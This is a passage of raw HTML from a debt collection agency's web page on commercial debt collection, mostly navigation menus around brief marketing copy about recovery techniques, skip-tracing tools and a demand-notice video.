height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><a class="skip-link screen-reader-text" href="#content">Skip to content</a><header data-elementor-type="header" data-elementor-id="4327" class="elementor elementor-4327 elementor-location-header" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-58d41b5 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="58d41b5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position&quot;:&quot;fixed&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-48b8c6f e-con-full e-flex e-con e-child" data-id="48b8c6f" data-element_type="container"><div class="elementor-element elementor-element-3072324 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3072324" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://cedarfinancial.com">
<img data-lazyloaded="1" src="[data-uri]" width="144" height="40" data-src="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-LOGO.webp" class="attachment-full size-full wp-image-14046" alt="" />				</a></div></div></div><div class="elementor-element elementor-element-35e0489 e-con-full e-flex e-con e-child" data-id="35e0489" data-element_type="container"><div class="elementor-element elementor-element-85ae510 elementor-nav-menu__align-end mn-mnu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="85ae510" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-85ae510" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13243"><a href="#." class="elementor-item elementor-item-anchor">Services</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13245"><a href="https://cedarfinancial.com/first-party-collections/" class="elementor-sub-item">First Party Collections</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14138"><a href="/third-party-collections/" class="elementor-sub-item">Third Party Collections</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13246"><a href="#." class="elementor-item elementor-item-anchor">Products</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://cedarfinancial.com/collectco-ai/" class="elementor-sub-item">COLLECTCO.<i>ai</i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13948"><a href="https://cedarfinancial.com/emily-ai/" class="elementor-sub-item">Emily AI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13947"><a href="https://cedarfinancial.com/visact/" class="elementor-sub-item">VISACT<sup>TM</sup></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12641"><a href="https://cedarfinancial.com/industries-served/" class="elementor-item">Industries</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12648"><a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/" class="elementor-sub-item">Banking and Finance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13524"><a href="https://cedarfinancial.com/e-commerce/" class="elementor-sub-item">E-commerce and Retail</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12642"><a href="https://cedarfinancial.com/commercial-2/" class="elementor-sub-item">Commercial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12639"><a href="https://cedarfinancial.com/education/" class="elementor-sub-item">Education</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12646"><a href="/utility-debt-collection/" class="elementor-sub-item">Utilities</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12644"><a href="/medical-debt-collection/" class="elementor-sub-item">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12640"><a href="https://cedarfinancial.com/government/" class="elementor-sub-item">Government</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="/about-us/" class="elementor-item">Company</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12552"><a href="#" class="elementor-item elementor-item-anchor">Resources</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12650"><a href="/testimonials/" class="elementor-sub-item">Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12651"><a href="/consumer-testimonials/" class="elementor-sub-item">Consumer Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12652"><a href="/case-studies-main/" class="elementor-sub-item">Case Studies</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12653"><a href="/blog/" class="elementor-sub-item">Blog</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14151"><a href="/contact-us" class="elementor-item">Contact Us</a></li><li class="hideEdDesktop menu-item menu-item-type-custom menu-item-object-custom menu-item-14197"><a href="https://cedarfinancial.com/request-a-quote/" class="elementor-item">Request a Quote</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-85ae510" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13243"><a href="#." class="elementor-item elementor-item-anchor" tabindex="-1">Services</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13245"><a href="https://cedarfinancial.com/first-party-collections/" class="elementor-sub-item" tabindex="-1">First Party Collections</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14138"><a href="/third-party-collections/" class="elementor-sub-item" tabindex="-1">Third Party Collections</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13246"><a href="#." class="elementor-item elementor-item-anchor" tabindex="-1">Products</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://cedarfinancial.com/collectco-ai/" class="elementor-sub-item" tabindex="-1">COLLECTCO.<i>ai</i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13948"><a href="https://cedarfinancial.com/emily-ai/" class="elementor-sub-item" tabindex="-1">Emily AI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13947"><a href="https://cedarfinancial.com/visact/" class="elementor-sub-item" tabindex="-1">VISACT<sup>TM</sup></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12641"><a href="https://cedarfinancial.com/industries-served/" class="elementor-item" tabindex="-1">Industries</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12648"><a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/" class="elementor-sub-item" tabindex="-1">Banking and Finance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13524"><a href="https://cedarfinancial.com/e-commerce/" class="elementor-sub-item" tabindex="-1">E-commerce and Retail</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12642"><a href="https://cedarfinancial.com/commercial-2/" class="elementor-sub-item" tabindex="-1">Commercial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12639"><a href="https://cedarfinancial.com/education/" class="elementor-sub-item" tabindex="-1">Education</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12646"><a href="/utility-debt-collection/" class="elementor-sub-item" tabindex="-1">Utilities</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12644"><a href="/medical-debt-collection/" class="elementor-sub-item" tabindex="-1">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12640"><a href="https://cedarfinancial.com/government/" class="elementor-sub-item" tabindex="-1">Government</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="/about-us/" class="elementor-item" tabindex="-1">Company</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12552"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Resources</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12650"><a href="/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12651"><a href="/consumer-testimonials/" class="elementor-sub-item" tabindex="-1">Consumer Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12652"><a href="/case-studies-main/" class="elementor-sub-item" tabindex="-1">Case Studies</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12653"><a href="/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14151"><a href="/contact-us" class="elementor-item" tabindex="-1">Contact Us</a></li><li class="hideEdDesktop menu-item menu-item-type-custom menu-item-object-custom menu-item-14197"><a href="https://cedarfinancial.com/request-a-quote/" class="elementor-item" tabindex="-1">Request a Quote</a></li></ul></nav></div></div></div><div class="elementor-element elementor-element-4afe45f e-con-full e-flex e-con e-child" data-id="4afe45f" data-element_type="container"><div class="elementor-element elementor-element-7fad856 elementor-widget elementor-widget-button" data-id="7fad856" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/request-a-quote/" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-play" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			</span>
<span class="elementor-button-text">REQUEST A QUOTE</span>
</span>
</a></div></div></div></div></div></div><div class="elementor-element elementor-element-3ef7a15 elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="3ef7a15" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-f933629 e-con-full e-flex e-con e-child" data-id="f933629" data-element_type="container"><div class="elementor-element elementor-element-3b8ec1f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3b8ec1f" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://cedarfinancial.com">
<img data-lazyloaded="1" src="[data-uri]" width="144" height="40" data-src="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-LOGO.webp" class="attachment-full size-full wp-image-14046" alt="" />				</a></div></div></div><div class="elementor-element elementor-element-5640e92 e-con-full e-flex e-con e-child" data-id="5640e92" data-element_type="container"><div class="elementor-element elementor-element-6a46daa elementor-widget elementor-widget-button" data-id="6a46daa" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/request-a-quote/" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">REQUEST A QUOTE</span>
</span>
</a></div></div></div></div><div class="elementor-element elementor-element-e9063ca e-con-full e-flex e-con e-child" data-id="e9063ca" data-element_type="container"><div class="elementor-element elementor-element-6754f0c elementor-nav-menu__align-end elementor-nav-menu--stretch main-menu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6754f0c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6754f0c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13243"><a href="#." class="elementor-item elementor-item-anchor">Services</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13245"><a href="https://cedarfinancial.com/first-party-collections/" class="elementor-sub-item">First Party Collections</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14138"><a href="/third-party-collections/" class="elementor-sub-item">Third Party Collections</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13246"><a href="#." class="elementor-item elementor-item-anchor">Products</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://cedarfinancial.com/collectco-ai/" class="elementor-sub-item">COLLECTCO.<i>ai</i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13948"><a href="https://cedarfinancial.com/emily-ai/" class="elementor-sub-item">Emily AI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13947"><a href="https://cedarfinancial.com/visact/" class="elementor-sub-item">VISACT<sup>TM</sup></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12641"><a href="https://cedarfinancial.com/industries-served/" class="elementor-item">Industries</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12648"><a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/" class="elementor-sub-item">Banking and Finance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13524"><a href="https://cedarfinancial.com/e-commerce/" class="elementor-sub-item">E-commerce and Retail</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12642"><a href="https://cedarfinancial.com/commercial-2/" class="elementor-sub-item">Commercial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12639"><a href="https://cedarfinancial.com/education/" class="elementor-sub-item">Education</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12646"><a href="/utility-debt-collection/" class="elementor-sub-item">Utilities</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12644"><a href="/medical-debt-collection/" class="elementor-sub-item">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12640"><a href="https://cedarfinancial.com/government/" class="elementor-sub-item">Government</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="/about-us/" class="elementor-item">Company</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12552"><a href="#" class="elementor-item elementor-item-anchor">Resources</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12650"><a href="/testimonials/" class="elementor-sub-item">Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12651"><a href="/consumer-testimonials/" class="elementor-sub-item">Consumer Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12652"><a href="/case-studies-main/" class="elementor-sub-item">Case Studies</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12653"><a href="/blog/" class="elementor-sub-item">Blog</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14151"><a href="/contact-us" class="elementor-item">Contact Us</a></li><li class="hideEdDesktop menu-item menu-item-type-custom menu-item-object-custom menu-item-14197"><a href="https://cedarfinancial.com/request-a-quote/" class="elementor-item">Request a Quote</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open icon icon-menu-11"></i><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-6754f0c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13243"><a href="#." class="elementor-item elementor-item-anchor" tabindex="-1">Services</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13245"><a href="https://cedarfinancial.com/first-party-collections/" class="elementor-sub-item" tabindex="-1">First Party Collections</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14138"><a href="/third-party-collections/" class="elementor-sub-item" tabindex="-1">Third Party Collections</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13246"><a href="#." class="elementor-item elementor-item-anchor" tabindex="-1">Products</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://cedarfinancial.com/collectco-ai/" class="elementor-sub-item" tabindex="-1">COLLECTCO.<i>ai</i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13948"><a href="https://cedarfinancial.com/emily-ai/" class="elementor-sub-item" tabindex="-1">Emily AI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13947"><a href="https://cedarfinancial.com/visact/" class="elementor-sub-item" tabindex="-1">VISACT<sup>TM</sup></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12641"><a href="https://cedarfinancial.com/industries-served/" class="elementor-item" tabindex="-1">Industries</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12648"><a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/" class="elementor-sub-item" tabindex="-1">Banking and Finance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13524"><a href="https://cedarfinancial.com/e-commerce/" class="elementor-sub-item" tabindex="-1">E-commerce and Retail</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12642"><a href="https://cedarfinancial.com/commercial-2/" class="elementor-sub-item" tabindex="-1">Commercial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12639"><a href="https://cedarfinancial.com/education/" class="elementor-sub-item" tabindex="-1">Education</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12646"><a href="/utility-debt-collection/" class="elementor-sub-item" tabindex="-1">Utilities</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12644"><a href="/medical-debt-collection/" class="elementor-sub-item" tabindex="-1">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12640"><a href="https://cedarfinancial.com/government/" class="elementor-sub-item" tabindex="-1">Government</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="/about-us/" class="elementor-item" tabindex="-1">Company</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12552"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Resources</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12650"><a href="/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12651"><a href="/consumer-testimonials/" class="elementor-sub-item" tabindex="-1">Consumer Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12652"><a href="/case-studies-main/" class="elementor-sub-item" tabindex="-1">Case Studies</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12653"><a href="/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14151"><a href="/contact-us" class="elementor-item" tabindex="-1">Contact Us</a></li><li class="hideEdDesktop menu-item menu-item-type-custom menu-item-object-custom menu-item-14197"><a href="https://cedarfinancial.com/request-a-quote/" class="elementor-item" tabindex="-1">Request a Quote</a></li></ul></nav></div></div></div></div></div></header><div data-elementor-type="wp-page" data-elementor-id="1172" class="elementor elementor-1172" data-elementor-post-type="page"><div class="elementor-element elementor-element-c754851 e-flex e-con-boxed e-con e-parent" data-id="c754851" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-6a6567b elementor-widget elementor-widget-heading" data-id="6a6567b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">Commercial Debt Collection</h6></div></div></div></div><div class="elementor-element elementor-element-6d4a6c4 e-con-full e-flex e-con e-parent" data-id="6d4a6c4" data-element_type="container"><div class="elementor-element elementor-element-1fdcd96 elementor-widget elementor-widget-image" data-id="1fdcd96" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1920" height="801" data-src="https://cedarfinancial.com/wp-content/uploads/2025/04/Commercial-Debt-Collection.jpg" class="attachment-full size-full wp-image-1177" alt="" data-srcset="https://cedarfinancial.com/wp-content/uploads/2025/04/Commercial-Debt-Collection.jpg 1920w, https://cedarfinancial.com/wp-content/uploads/2025/04/Commercial-Debt-Collection-300x125.jpg 300w, https://cedarfinancial.com/wp-content/uploads/2025/04/Commercial-Debt-Collection-1024x427.jpg 1024w, https://cedarfinancial.com/wp-content/uploads/2025/04/Commercial-Debt-Collection-768x320.jpg 768w, https://cedarfinancial.com/wp-content/uploads/2025/04/Commercial-Debt-Collection-1536x641.jpg 1536w" data-sizes="(max-width: 1920px) 100vw, 1920px" /></div></div></div><div class="elementor-element elementor-element-eec8e76 mbl-mn e-flex e-con-boxed e-con e-parent" data-id="eec8e76" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-b8c6665 elementor-widget elementor-widget-heading" data-id="b8c6665" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Commercial Debt Collection</h1></div></div><div class="elementor-element elementor-element-4d1aebf e-con-full e-flex e-con e-child" data-id="4d1aebf" data-element_type="container"><div class="elementor-element elementor-element-ee504c2 e-con-full e-flex e-con e-child" data-id="ee504c2" data-element_type="container"><div class="elementor-element elementor-element-051925b elementor-widget elementor-widget-text-editor" data-id="051925b" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Our commercial collections division is industry-renowned for its ability to recover commercial debt. Employing the most professional and effective commercial debt collection techniques and strategies, our team is unmatched at successfully recouping outstanding balances.</div></div></div><div class="elementor-element elementor-element-e151cca e-con-full e-flex e-con e-child" data-id="e151cca" data-element_type="container"><div class="elementor-element elementor-element-04a9bca elementor-widget elementor-widget-text-editor" data-id="04a9bca" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Our state-of-the-art B2B debt collection technology and skip-tracing tools give our team the added advantage in the recovery process, which is why established companies from around the world have continued to rely on us as a trusted commercial collection agency. Our clientele includes companies both large and small and in multiple business sectors.</div></div></div></div><div class="elementor-element elementor-element-b572210 e-con-full ln-btns e-flex e-con e-child" data-id="b572210" data-element_type="container"><div class="elementor-element elementor-element-fb06ba6 e-con-full e-flex e-con e-child" data-id="fb06ba6" data-element_type="container"><div class="elementor-element elementor-element-9d4a713 vd elementor-widget elementor-widget-elementskit-video" data-id="9d4a713" data-element_type="widget" data-widget_type="elementskit-video.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="video-content" data-video-player="[&quot;playpause&quot;,&quot;current&quot;,&quot;progress&quot;,&quot;duration&quot;,&quot;volume&quot;]" data-video-setting="{&quot;videoVolume&quot;:&quot;horizontal&quot;,&quot;startVolume&quot;:0.8,&quot;videoType&quot;:&quot;inline&quot;,&quot;videoClass&quot;:&quot;ekit_self_video_wrap_content&quot;,&quot;popupIcon&quot;:{&quot;value&quot;:&quot;icon icon-cancel&quot;,&quot;library&quot;:&quot;ekiticons&quot;},&quot;videoStyle&quot;:&quot;popup&quot;,&quot;videoTypeName&quot;:&quot;self&quot;,&quot;autoplay&quot;:false,&quot;muted&quot;:false,&quot;loop&quot;:false}">
<a class="glow-ripple ekit-video-popup ekit-video-popup-btn" href="#test-popup-link9d4a713" aria-label="video-popup">
<span class="ekit-video-popup-title">Demand Notice Service</span>
</a><div id="test-popup-link9d4a713" class="mfp-hide ekit_self_video_wrap"><video class="video_class"
>
<source type="video/mp4" src="https://cedarfinancial.com/wp-content/uploads/2025/04/demand.mp4" /></video></div></div></div></div></div><div class="elementor-element elementor-element-7bf0cc9 elementor-widget elementor-widget-button" data-id="7bf0cc9" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="#collections">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Collection</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-0de949b elementor-widget elementor-widget-button" data-id="0de949b" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="#legal">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Legal</span>
</span>
</a></div></div></div></div></div></div></div><div class="elementor-element elementor-element-06d5420 mbl-mn e-flex e-con-boxed e-con e-parent" data-id="06d5420" data-element_type="container" id="pre-collection" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-dec353d e-con-full e-flex e-con e-child" data-id="dec353d" data-element_type="container"><div class="elementor-element elementor-element-840bba9 elementor-absolute elementor-widget elementor-widget-image" data-id="840bba9" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="898" height="172" data-src="https://cedarfinancial.com/wp-content/uploads/2025/04/no-collection-banner-woman.webp" class="attachment-full size-full wp-image-1149" alt="" data-srcset="https://cedarfinancial.com/wp-content/uploads/2025/04/no-collection-banner-woman.webp 898w, https://cedarfinancial.com/wp-content/uploads/2025/04/no-collection-banner-woman-300x57.webp 300w, https://cedarfinancial.com/wp-content/uploads/2025/04/no-collection-banner-woman-768x147.webp 768w" data-sizes="(max-width: 898px) 100vw, 898px" /></div></div></div><div class="elementor-element elementor-element-1976d96 e-con-full e-flex e-con e-child" data-id="1976d96" data-element_type="container"><div class="elementor-element elementor-element-2e72448 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="2e72448" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/request-a-quote/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Request your Quote</span>
</span>
